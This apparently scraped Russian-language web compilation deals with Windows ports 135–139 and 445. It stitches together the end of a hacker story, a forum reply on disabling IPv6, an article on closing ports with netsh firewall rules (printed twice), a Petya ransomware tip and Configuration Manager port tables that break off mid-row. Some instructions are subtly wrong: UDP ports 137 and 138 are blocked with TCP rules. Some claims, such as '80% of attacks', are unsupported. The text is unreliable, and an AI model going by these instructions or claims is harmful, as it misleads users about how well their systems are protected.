к еще большему количеству пользователей, от

которых потом сумел получить пароли на

разные сервисы, почты, и много другой

полезной информации. Не говоря уже про то,

что он стал пользоваться многими из них как

анонимными прокси.

Пища к размышлению

Хотя Microsoft давно выпустила заплатку,

пользователи и админы не спешат

устанавливать патчи, надеясь что их сеть не

будет никому интересной. Но таких хакеров

большое количество и установка патча это

скорее необходимость, нежели возможность.

Еще можно блокировать все входящие пакеты

на 135, 139, 445 и 593 порты.

Естественно, что все это хакер делал через

анонимную прокси, а в результате почистил

за собой следы присутствия в системе. Но вам

следует задуматься, прежде чем повторять

его подвиги. Ведь такие действия считаются

противозаконными и могут закончиться для

вас достаточно плачевно…

Кровный , то, что у вас фаервол показывает, что svchost.exe слушает данный порт, ещё не означает, что он открыт для подключения извне.

Правила у вас вроде бы прописаны и должны работать.



Вы сканерами портов пробовали проверять? — ЦОБ (Центр Обеспечения Безопасности) (п.2.7)

И не забудьте о том, что ещё надо будет проверить IPv6, т.к. он у вас в системе включен, а вот сканеры обычно проверяют только IPv4 (я про централизованные сервисы).

Если данный протокол вам вообще не нужен, тогда его можно отключить:

Источник — http://support.microsoft.com/kb/929852Чтобы отключить компоненты IP версии 6 в Windows Vista, выполните указанные ниже действия.

1. Нажмите кнопку Пуск, введите regedit в поле Начать поиск, затем выберите regedit.exe в списке Программы.

2. В диалоговом окне Контроль учетных записей пользователей нажмите кнопку Продолжить.

3. Найдите и выберите следующий подраздел реестра:

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip6\Parameters\

4. Дважды щелкните пункт DisabledComponents для изменения параметра DisabledComponents.

Примечание. Если параметр DisabledComponents недоступен, его необходимо создать. Для этого выполните указанные ниже действия.

1. В меню Правка выберите пункт Создать, а затем — Параметр DWORD (32 бита).

2. Введите DisabledComponents и нажмите клавишу ВВОД.

3. Дважды щелкните пункт DisabledComponents.

5. Введите любое из указанных ниже значений для настройки протокола IP версии 6, а затем нажмите кнопку ОК.

1. Введите 0, чтобы включить все компоненты IP версии 6.

Примечание. Значение «0» используется по умолчанию.

2. Введите 0xffffffff, чтобы отключить все компоненты IP версии 6, кроме интерфейса замыкания на себя. При этом значении Windows Vista также будет использовать в политиках префиксов протокол IP версии 4 вместо IPv6.

3. Введите 0x20, чтобы использовать в политиках префикса IP версии 4 вместо IP версии 6.

4. Введите 0x10, чтобы отключить собственные интерфейсы IP версии 6.

5. Введите 0x01, чтобы отключить все туннельные интерфейсы IP версии 6.

6. Введите 0x11, чтобы отключить все интерфейсы IP версии 6, кроме интерфейса замыкания на себя.

Примечания

* Использования других значений (кроме 0x0 или 0x20) может вызвать сбой в работе службы маршрутизации и удаленного доступа.

* Чтобы изменения вступили в силу, необходимо перезагрузить компьютер.

Информация в данной статье относится к следующим продуктам.

* Windows Vista Enterprise

* Windows Vista Enterprise 64-bit edition

* Windows Vista Home Basic 64-bit edition

* Windows Vista Home Premium 64-bit edition

* Windows Vista Ultimate 64-bit edition

* Windows Vista Business

* Windows Vista Business 64-bit edition

* Windows Vista Home Basic

* Windows Vista Home Premium

* Windows Vista Starter

* Windows Vista Ultimate

* Windows 7 Enterprise

* Windows 7 Home Basic

* Windows 7 Home Premium

* Windows 7 Professional

* Windows 7 Ultimate

* Windows Server 2008 R2 Datacenter

* Windows Server 2008 R2 Enterprise

* Windows Server 2008 R2 Standard

* Windows Server 2008 Datacenter

* Windows Server 2008 Enterprise

* Windows Server 2008 Standard

После отключения и перезагрузки у вас из списка, получаемого командой ipconfig /all исчезнет куча лишних строк и останутся только хорошо известные вам интерфейсы.

Обратное включение выполняется простым удалением созданного ключа из реестра или заменой значения на «0» с последующей перезагрузкой.

Каждый день владельцы ПК сталкиваются с огромным количеством опасных программ и вирусов, которые так или иначе попадают на жесткий диск и становятся причиной утечки важных данных, поломки компьютера, кражи важной информации и других неприятных ситуаций.

Чаще всего заражаются компьютеры, работающие на ОС Windows любых версий, будь то 7, 8, 10 или любая другая. Главная причина такой статистики – входящие подключения к ПК или «порты», которые являются слабым местом любой системы из-за своей доступности по умолчанию.

Слово «порт» – это термин, подразумевающий порядковый номер входящих подключений, которые направляются на ваш ПК от внешнего программного обеспечения. Часто бывает так, что эти порты используют вирусы, запросто проникающие на ваш компьютер при помощи IP-сети.

Вирусное программное обеспечение, попав в компьютер через такие входящие подключения, быстро заражает все важные файлы, причём не только пользовательские, но и системные. Чтобы этого избежать, мы рекомендуем закрыть все стандартные порты, которые могут стать вашим уязвимым местом при атаке хакеров.

Какие порты у Windows 7-10 самые уязвимые?

Многочисленные исследования и опросы специалистов показывают, что до 80% вредоносных атак и взломов происходили при помощи четырех основных портов, использующихся для быстрого обмена файлами между разными версиями Windows:

- TCP порт 139, необходимый для удаленного подключения и управления ПК;

- TCP порт 135, предназначенный для выполнения команд;

- TCP порт 445, позволяющий быстро передавать файлы;

- UDP порт 137, с помощью которого проводится быстрый поиск на ПК.

Закрываем порты 135-139 и 445 в Виндовс

Мы предлагаем вам ознакомиться с самыми простыми способами закрытия портов Виндовс, которые не требуют дополнительных знаний и профессиональных навыков.

Используем командную строку

Командная строка Windows – это программная оболочка, которая используется для задания определенных функций и параметров софту, не имеющему собственной графической оболочки.

Для того чтобы запустить командную строку, необходимо:

- Одновременно нажать сочетание клавиш Win+R

- В появившейся командной строке ввести CMD

- Нажать на кнопку «ОК»

Появится рабочее окно с чёрным фоном, в котором необходимо поочередно вводить нижеприведенные команды. После каждой введенной строчки нажимайте клавишу Enter для подтверждения действия.

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=135 name=»Block1_TCP-135″ (команда для закрытия порта 135)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=137 name=»Block1_TCP-137″ (команда для закрытия порта 137)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=138 name=»Block1_TCP-138″ (команда для закрытия порта 138)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=139 name=»Block_TCP-139″ (команда для закрытия порта 139)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=445 name=»Block_TCP-445″ (команда для закрытия порта 445)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=5000 name=»Block_TCP-5000″

Шесть приведенных нами команд необходимы для: закрытия 4х уязвимых TCP-портов Windows (открытых по умолчанию), закрытия UDP-порта 138, а также закрытия порта 5000, который отвечает за выведение списка доступных сервисов.

Закрываем порты сторонними программами

Если вы не хотите тратить время на работу с командной строкой, мы предлагаем вам ознакомиться со сторонними приложениями. Суть такого софта заключается в правке реестра в автоматическом режиме с графическим интерфейсом, без необходимости в ручном введении команд.

По мнению наших пользователей, самой популярной программой для этих целей является Windows Doors Cleaner. Она поможет с лёгкостью закрыть порты на компьютере с ОС Windows 7/8/8.1/10. Более старые версии операционных систем, к сожалению, не поддерживаются.

Как работать с программой, закрывающей порты

Для того чтобы воспользоваться Windows Doors Cleaner, необходимо:

1. Скачать софт и установить его

2. Запустить программу, нажав на ярлык правой кнопкой мыши и выбрав «запустить от имени администратора»

3. В появившемся рабочем окне будет список портов и кнопки «Сlose» или «Disable», которые закрывают уязвимые порты Windows, а также любые другие по желанию

4. После того, как необходимые изменения были внесены, необходимо перезагрузить систему

Ещё одним преимуществом программы является тот факт, что порты с её помощью можно не только закрывать, но и открывать.

Делаем выводы

Закрытие уязвимых сетевых портов в Виндовс – это не панацея от всех бед. Важно помнить, что сетевая безопасность может быть достигнута только комплексными действиями, нацеленными на закрытие всех уязвимостей вашего ПК.

Для безопасности Windows пользователь в обязательном порядке должен устанавливать критические обновления от Microsoft, иметь лицензированных антивирусный софт и включенный файервол, использовать исключительно безопасное программное обеспечение и регулярно читать наши статьи, в которых рассказываем обо всех существующих способах достижения анонимности и безопасности ваших данных.

Вы знаете более удобные способы закрыть сетевые порты? Поделитесь своими знаниями в комментариях и не забывайте репостить статью к себе на страничку. Делитесь полезной информацией со своими друзьями и не дайте хакерам шанса навредить вашим близким!

Как отключить функцию, которая открыла порт 445 на сервере Windows?

Ниже приведена цитата из двух разных источников, которые я использовал для успешного отключения порта 445 на компьютерах с Windows XP. Я закрывал порты 445 и 135, 137 — 139, поэтому я следовал всем инструкциям в статье, и это сработало для меня.

Общая информация о порте 445 (ссылка на архив)

Среди новых портов, используемых Windows 2000, — TCP-порт 445, который используется для SMB через TCP. Протокол SMB (Server Message Block) используется, помимо прочего, для обмена файлами в Windows NT / 2000 / XP. В Windows NT он работал поверх NetBT (NetBIOS через TCP / IP), который использовал известные порты 137, 138 (UDP) и 139 (TCP). В Windows 2000 / XP Microsoft добавила возможность запуска SMB напрямую через TCP / IP, без дополнительного уровня NetBT. Для этого они используют TCP-порт 445.

На самом простом NetBIOS в вашей локальной сети может быть просто необходимым злом для устаревшего программного обеспечения. Однако NetBIOS в вашей глобальной сети или через Интернет представляет собой огромный (читай глупо …) риск для безопасности. Вся информация, такая как ваш домен, имена рабочих групп и систем, а также информация об учетной записи доступна через NetBIOS. В ваших интересах, чтобы NetBIOS никогда не покидал вашу сеть.

Если вы используете многодомный компьютер, то есть более 1 сетевой карты, то вы должны отключить NetBIOS на каждой сетевой карте или Dial-Up Connection в свойствах TCP / IP, которые не являются частью вашей локальной сети.

Как отключить порт 445

Чтобы отключить порт 445:

Добавьте следующий раздел реестра:

Ключ: HKEY_LOCAL_MACHINE \ SYSTEM \ CurrentControlSet \ Services \ NetBT \ Имя параметров: SMBDeviceEnabled Тип: DWORD (REG_DWORD) Данные: 0

Не забудьте перезагрузить компьютер после отключения указанных портов для эффекта. Кроме того, чтобы убедиться, что эти порты отключены, вы можете открыть командную строку и набрать netstat -an, чтобы убедиться, что ваш компьютер больше не прослушивает эти порты.

(ключи реестра различаются для Windows 7 и более поздних версий, см. эту статью Microsoft )

За что отвечает 445 порт. Как закрыть уязвимые порты в Windows? Инструкция по работе с программой, закрывающей порты

→ Как закрыть уязвимые порты в Windows?

В мире чуть ли не каждый день десятки компьютеров заражаются опасными вирусами, и всё больше пользователей начинают искать способы повышения безопасности своего персонального компьютера.

Наиболее часто заражаются ПК под управлением операционной системы Windows. Связано это с тем, что большинство вирусов проникают в ОС через определенные входящие подключения, так называемые «порты», которые, к сожалению, являются включёнными по умолчанию.

Несколько упрощая, понятие «порт» можно определить как номер входящего подключения внешних программ (в том числе и вирусов) к вашему компьютеру через IP-сеть. Каждому порту присваивается уникальный номер для определения единственно возможного получателя данных в операционной системе.

Проникнув в компьютер, вирусы начинают заражать данные пользователя и открывают все ранее закрытые порты Виндовс для более быстрого распространения по системе. Чтобы этого не произошло, необходимо блокировать самые уязвимые порты, тем самым предотвратив возможность заражения и подняв безопасность Windows на уровень выше.

Самые уязвимые порты Windows 7 – 10

- TCP порт 445 (он используется для обмена файлами)

- TCP порт 139 (предназначен для удаленного подключения к компьютеру)

- UDP порт 137 (служит для поиска информации на других компьютерах)

- TCP порт 135 (через него выполняются задания команд)

Есть множество вариантов закрытия портов Виндовс, но в статье мы рассмотрим самые простые способы это сделать.

Командная строка Windows используется для задания значений тем настройкам системы, у которых нет графического интерфейса. К таковым функциям и относятся рассматриваемые открытые порты подключений.

Командная строка запускается в несколько этапов:

- Нажмите сочетание клавиш Win+R

- В появившемся окне выполнения команд наберите CMD

- Нажмите «ОК»

Перед вами появится окно с черным фоном. По очереди скопируйте в него представленные ниже строчки и нажмите клавишу ввода:

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=135 name=»Block1_TCP-135″

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=137 name=»Block1_TCP-137″

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=138 name=»Block1_TCP-138″

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=139 name=»Block_TCP-139″ (команда помогает закрыть порт 139)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=445 name=»Block_TCP-445″ (команда помогает закрыть порт 445)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=5000 name=»Block_TCP-5000″

Эти шесть команд закрывают 4 перечисленных выше самых опасных открытых порта Windows, а также порт 5000, отвечающий за обнаружение открытых сервисов, и UDP порт 138 разрешения имен NetBIOS.

Чтобы не использовать ручную работу с командной строкой, можно использовать стороннее программное обеспечение. Суть его работы сводится к такой же правке реестра, как в способе выше, только в визуальном отображении.

Инструкция по работе с программой, закрывающей порты- 1. Скачайте и установите программу

- 2. Установленную программу необходимо запустить с правами администратора

- 3. В появившемся окне при нажатии кнопок «Сlose» или «Disable» отключаются и закрываются все уязвимые порты Windows

Важно отметить, что с помощью этой программы можно не только закрыть, но и открыть порты.

Помимо закрытия самых опасных сетевых портов компьютера необходимо не забывать, что этими действиями не достигается максимальная безопасность для операционной системы.

На вашей Windows необходимо устанавливать присылаемые Microsoft критические пакеты обновлений, антивирусные программы, безопасные браузеры и другое ПО, повышающее безопасность и анонимность.

Предлагаем обсудить в комментариях тему защиты сетевых портов и делиться полезными методами повышения конфиденциальности. Не забудьте отправить ссылку на эту статью вашим друзьям, чтобы они тоже знали, как закрыть открытые порты Windows.

Посмотрите также наше видео, где мы более подробно рассказываем о том, как закрыть уязвимые порты:

Каждый день владельцы ПК сталкиваются с огромным количеством опасных программ и вирусов, которые так или иначе попадают на жесткий диск и становятся причиной утечки важных данных, поломки компьютера, кражи важной информации и других неприятных ситуаций.

Чаще всего заражаются компьютеры, работающие на ОС Windows любых версий, будь то 7, 8, 10 или любая другая. Главная причина такой статистики – входящие подключения к ПК или «порты», которые являются слабым местом любой системы из-за своей доступности по умолчанию.

Слово «порт» – это термин, подразумевающий порядковый номер входящих подключений, которые направляются на ваш ПК от внешнего программного обеспечения. Часто бывает так, что эти порты используют вирусы, запросто проникающие на ваш компьютер при помощи IP-сети.

Вирусное программное обеспечение, попав в компьютер через такие входящие подключения, быстро заражает все важные файлы, причём не только пользовательские, но и системные. Чтобы этого избежать, мы рекомендуем закрыть все стандартные порты, которые могут стать вашим уязвимым местом при атаке хакеров.

Какие порты у Windows 7-10 самые уязвимые?

Многочисленные исследования и опросы специалистов показывают, что до 80% вредоносных атак и взломов происходили при помощи четырех основных портов, использующихся для быстрого обмена файлами между разными версиями Windows:

- TCP порт 139, необходимый для удаленного подключения и управления ПК;

- TCP порт 135, предназначенный для выполнения команд;

- TCP порт 445, позволяющий быстро передавать файлы;

- UDP порт 137, с помощью которого проводится быстрый поиск на ПК.

Закрываем порты 135-139 и 445 в Виндовс

Мы предлагаем вам ознакомиться с самыми простыми способами закрытия портов Виндовс, которые не требуют дополнительных знаний и профессиональных навыков.

Используем командную строку

Командная строка Windows – это программная оболочка, которая используется для задания определенных функций и параметров софту, не имеющему собственной графической оболочки.

Для того чтобы запустить командную строку, необходимо:

- Одновременно нажать сочетание клавиш Win+R

- В появившейся командной строке ввести CMD

- Нажать на кнопку «ОК»

Появится рабочее окно с чёрным фоном, в котором необходимо поочередно вводить нижеприведенные команды. После каждой введенной строчки нажимайте клавишу Enter для подтверждения действия.

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=135 name=»Block1_TCP-135″ (команда для закрытия порта 135)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=137 name=»Block1_TCP-137″ (команда для закрытия порта 137)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=138 name=»Block1_TCP-138″ (команда для закрытия порта 138)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=139 name=»Block_TCP-139″ (команда для закрытия порта 139)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=445 name=»Block_TCP-445″ (команда для закрытия порта 445)

netsh advfirewall firewall add rule dir=in action=block protocol=tcp localport=5000 name=»Block_TCP-5000″

Шесть приведенных нами команд необходимы для: закрытия 4х уязвимых TCP-портов Windows (открытых по умолчанию), закрытия UDP-порта 138, а также закрытия порта 5000, который отвечает за выведение списка доступных сервисов.

Закрываем порты сторонними программами

Если вы не хотите тратить время на работу с командной строкой, мы предлагаем вам ознакомиться со сторонними приложениями. Суть такого софта заключается в правке реестра в автоматическом режиме с графическим интерфейсом, без необходимости в ручном введении команд.

По мнению наших пользователей, самой популярной программой для этих целей является Windows Doors Cleaner. Она поможет с лёгкостью закрыть порты на компьютере с ОС Windows 7/8/8.1/10. Более старые версии операционных систем, к сожалению, не поддерживаются.

Как работать с программой, закрывающей порты

Для того чтобы воспользоваться Windows Doors Cleaner, необходимо:

1. Скачать софт и установить его

2. Запустить программу, нажав на ярлык правой кнопкой мыши и выбрав «запустить от имени администратора»

3. В появившемся рабочем окне будет список портов и кнопки «Сlose» или «Disable», которые закрывают уязвимые порты Windows, а также любые другие по желанию

4. После того, как необходимые изменения были внесены, необходимо перезагрузить систему

Ещё одним преимуществом программы является тот факт, что порты с её помощью можно не только закрывать, но и открывать.

Делаем выводы

Закрытие уязвимых сетевых портов в Виндовс – это не панацея от всех бед. Важно помнить, что сетевая безопасность может быть достигнута только комплексными действиями, нацеленными на закрытие всех уязвимостей вашего ПК.

Для безопасности Windows пользователь в обязательном порядке должен устанавливать критические обновления от Microsoft, иметь лицензированных антивирусный софт и включенный файервол, использовать исключительно безопасное программное обеспечение и регулярно читать наши статьи, в которых рассказываем обо всех существующих способах достижения анонимности и безопасности ваших данных.

Вы знаете более удобные способы закрыть сетевые порты? Поделитесь своими знаниями в комментариях и не забывайте репостить статью к себе на страничку. Делитесь полезной информацией со своими друзьями и не дайте хакерам шанса навредить вашим близким!

Вчера неизвестные устроили очередную массовую атаку с помощью вируса-шифровальщика. Эксперты заявили, что пострадали десятки крупных компаний на Украине и в России. Вирус-шифровальщик носит название Petya.A (вероятно, вирус назван в честь Петра Порошенко). Пишут, что если создать файл perfc (без расширения) и разместить его по адресу C:\Windows\, вирус обойдет вас стороной. Если ваш компьютер ушел в перезагрузку и начал «проверку диска», нужно его немедленно выключить. Загрузка с с LiveCD или USB-диска даст доступ к файлам. Еще один способ защиты: закрыть порты 1024–1035, 135 и 445. Как это сделать мы сейчас разберемся на примере Windows 10.

Шаг 1

Переходим в Брандмауэр Windows (лучше выбрать режим повышенной безопасности), выбираем вкладку «Дополнительные параметры ».

Выбираем вкладку «Правила для входящих подключений », потом действие «Создать правило » (в правой колонке).

Шаг 2

Выбираем тип правила — «для Порта ». В следующем окне выбираем пункт «Протокол TCP », указываем порты, которые хотите закрыть. В нашем случае это «135, 445, 1024-1035 » (без кавычек).

Шаг 3

Выбираем пункт «Блокировать подключение », в следующем окне отмечаем все профили: Доменный, Частный, Публичный.

Шаг 4

Осталось придумать название для правила (чтобы в будущем его было легко найти). Можно указать описание правила.

Если какие-то программы перестанут работать или станут работать неправильно, возможно, вы перекрыли порт, которые они используют. Нужно будет добавить для них исключение в брандмауэре.

135 TCP-порт используется службами удалённого обслуживания (DHCP, DNS, WINS и т.д.) и в приложениях «клиент-сервер» Microsoft (например, Exchange).

445 TCP-порт используется в Microsoft Windows 2000 и поздних версий для прямого TCP/IP-доступа без использования NetBIOS (например, в Active Directory).

Публикация

Порты, используемые программой Configuration Manager

Microsoft System Center Configuration Manager 2007 — это распределенная система клиент-сервер. Распределенная природа Configuration Manager 2007 означает, что подключения могут создаваться между серверами сайта, системами сайта и клиентами. В некоторых подключениях используются порты без возможности настройки, а в некоторых — с возможностью настройки. При использовании каких-либо технологий фильтрации портов, таких как брандмауэры, маршрутизаторы, прокси-серверы и IPsec, необходимо проверить, что требуемые порты доступны.

Configuration Manager 2007 позволяет настроить порты для связи следующих типов.

- Между клиентом и системой сайта

- Между клиентом и Интернетом (как параметры прокси-сервера)

- Между точкой обновления программного обеспечения и Интернетом (как параметры прокси-сервера)

- Между точкой обновления программного обеспечения и сервером WSUS

- Между клиентом и точкой формирования отчетов

Портом HTTP, который служит для связи клиента с системой сайта, по умолчанию является порт 80, а портом HTTPS по умолчанию является порт 443. Порты для связи клиента системой сайта через HTTP или HTTPS можно изменить в разделах «Установка» или «Свойства сайта» для сайта Configuration Manager.

Роли системы сайта точки формирования отчетов содержат настраиваемые параметры порта для связи HTTP и HTTPS, определенные на странице свойств роли системы сайта точки формирования отчетов. По умолчанию пользователи подключаются к точке формирования отчетов при помощи HTTP-порта 80 и HTTPS-порта 443. Эти порты определяются только во время установки. Для переопределения порта связи для точки формирования отчетов необходимо удалить систему сайта точки формирования отчетов, а затем установить ее повторно.

Configuration Manager не позволяет настроить порты для связи следующих типов.

- Между сайтами (основной-основной или основной-дополнительный)

- Между сервером сайта и системой сайта

- Между сервером сайта и сервером базы данных сайта

- Между системой сайта и сервером базы данных сайта

- Между консолью Configuration Manager 2007 и поставщиком SMS

- Между консолью Configuration Manager 2007 и Интернетом

Следующие списки портов используются в Configuration Manager 2007 и не включают данные о стандартных службах Windows, например параметры групповой политики Active Directory и проверка подлинности Kerberos. Сведения о портах и службах Windows Server см. по адресу http://go.microsoft.com/fwlink/?LinkID=123652.

На следующем рисунке показаны подключения между компьютерами Configuration Manager 2007. Номер ссылки соответствует таблице, в которой перечислены порты для этой ссылки. Стрелки между компьютерами представляют направление связи.

- — > указывает, что один компьютер инициирует связь, а другой всегда отвечает;

- < — > указывает, что любой компьютер может инициировать связь

1. Сервер сайта < — > сервер сайта

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Протокол PPTP |

— |

1723 (см. примечание 3, Отправитель RAS) |

2. Сервер основного сайта — > контроллер домена

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол LDAP |

— |

389 |

|

Протокол LDAP (соединение по протоколу SSL) |

636 |

636 |

|

Глобальный каталог LDAP |

— |

3268 |

|

Глобальный каталог LDAP SSL |

— |

3269 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

3. Сервер сайта < — > точка обновления программного обеспечения

(См. примечание 6, Передача данных между сервером сайта и системами сайта)

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Протокол HTTP |

— |

80 или 8530 (см. примечание 4, Службы обновлений Windows Server) |

|

Протокол HTTPS |

— |

443 или 8531 (см. примечание 4, Службы обновлений Windows Server) |

4. Точка обновления программного обеспечения — > Интернет

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTP |

— |

80 (см. примечание 1, Порт прокси-сервера) |

5. Сервер сайта < — > точка миграции состояния

(См. примечание 6, Передача данных между сервером сайта и системами сайта)

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

6. Клиент — > точка обновления программного обеспечения

| Описание | Протокол UDP | Протокол TCP | |

|---|---|---|---|

|

Протокол HTTP |

— |

80 или 8530 (см. примечание 4, Службы обновлений Windows Server) |

|

|

Протокол HTTPS |

— |

443 или 8531 (см. примечание 4, Службы обновлений Windows Server) |

|

7. Клиент — > точка миграции состояния

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTP |

— |

80 (см. примечание 2, Доступен альтернативный порт) |

|

Протокол HTTPS |

— |

443 (см. примечание 2, Доступен альтернативный порт) |

|

Протокол SMB |

— |

445 |

8. Клиент — > точка обслуживания PXE

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол DHCP |

67 и 68 |

— |

|

Протокол TFTP |

69 (см. примечание 5, Управляющая программа TFTP) |

— |

|

Протокол BINL |

4011 |

— |

9. Сервер сайта < — > точка обслуживания PXE

(См. примечание 6, Передача данных между сервером сайта и системами сайта)

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

10. Сервер сайта < — > средство проверки работоспособности системы

(См. примечание 6, Передача данных между сервером сайта и системами сайта)

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

11. Клиент — > средство проверки работоспособности системы

Для клиента требуются порты установленные клиентом защиты доступа к сети Windows, который зависит от типа используемого клиента усиления. Например, в системе ограничений DHCP будут использоваться порты UDP 67 и 68. Система ограничений IPsec будет использовать порты TCP 80 или 443 для связи с центром регистрации работоспособности, порт UDP 500 — для согласований IPsec и необходимы дополнительные порты для фильтров IPsec. Дополнительные сведения см. в документации по защите доступа к сети Windows. Справку по настройке брандмауэров для IPsec см. в разделе http://go.microsoft.com/fwlink/?LinkId=109499.

12. Сервер сайта < — > резервная точка состояния

(См. примечание 6, Передача данных между сервером сайта и системами сайта)

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

13. Клиент — > резервная точка состояния

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTP |

— |

80 (см. примечание 2, Доступен альтернативный порт) |

14. Сервер сайта — > точка распространения

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

15. Клиент — > точка распространения

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTP |

— |

80 (см. примечание 2, Доступен альтернативный порт) |

|

Протокол HTTPS |

— |

443 (см. примечание 2, Доступен альтернативный порт) |

|

Протокол SMB |

— |

445 |

|

Протокол многоадресной рассылки |

63000-64000 |

— |

16. Клиент — > точка распространения филиала

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

17. Клиент — > точка управления

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTP |

— |

80 (см. примечание 2, Доступен альтернативный порт) |

|

Протокол HTTPS |

— |

443 (см. примечание 2, Доступен альтернативный порт) |

18. Клиент — > точка обнаружения серверов

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTP |

— |

80 (см. примечание 2, Доступен альтернативный порт) |

19. Точка распространения филиала — > точка распространения

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTP |

— |

80 (см. примечание 2, Доступен альтернативный порт) |

|

Протокол HTTPS |

— |

443 (см. примечание 2, Доступен альтернативный порт) |

20. Сервер сайта — > поставщик

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

21. Точка обнаружения серверов — > Microsoft SQL Server

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

SQL через TCP |

— |

1433 |

22. Точка управления — > сервер SQL Server

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

SQL через TCP |

— |

1433 |

23. Поставщик — > SQL Server

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

SQL через TCP |

— |

1433 |

24. Точка формирования отчетов — > SQL Server / точка служб отчетов — > SQL Server

Точка формирования отчетов и точка служб отчетов используют один порт. Точка служб отчетов доступна только для Configuration Manager 2007 R2.

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

SQL через TCP |

— |

1433 |

25. Консоль Configuration Manager — > точка формирования отчетов

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTP |

— |

80 (см. примечание 2, Доступен альтернативный порт) |

|

Протокол HTTPS |

— |

443 (см. примечание 2, Доступен альтернативный порт) |

26. Консоль Configuration Manager — > поставщик

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

27. Консоль Configuration Manager — > Интернет

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол HTTP |

— |

80 |

28. Основной сервер сайта — > сервер SQL Server

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

SQL через TCP |

— |

1433 |

29. Точка управления — > контроллер домена

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол LDAP |

— |

389 |

|

Протокол LDAP (соединение по протоколу SSL) |

636 |

636 |

|

Глобальный каталог LDAP |

— |

3268 |

|

Глобальный каталог LDAP SSL |

— |

3269 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

30. Сервер сайта — > точка формирования отчетов / сервер сайта — > точка служб отчетов

Точка формирования отчетов и точка служб отчетов используют один порт. Точка служб отчетов имеется только в Configuration Manager 2007 R2.

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

31. Сервер сайта — > точка обнаружения серверов

(См. примечание 6, Передача данных между сервером сайта и системами сайта)

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

Протокол SMB |

— |

445 |

|

Сопоставитель конечных точек RPC |

135 |

135 |

|

RPC |

— |

DYNAMIC |

32. Консоль Configuration Manager — > сервер сайта

| Описание | Протокол UDP | Протокол TCP |

|---|---|---|

|

RPC (исходное соединение с WMI для поиска системы поставщика) |

— |
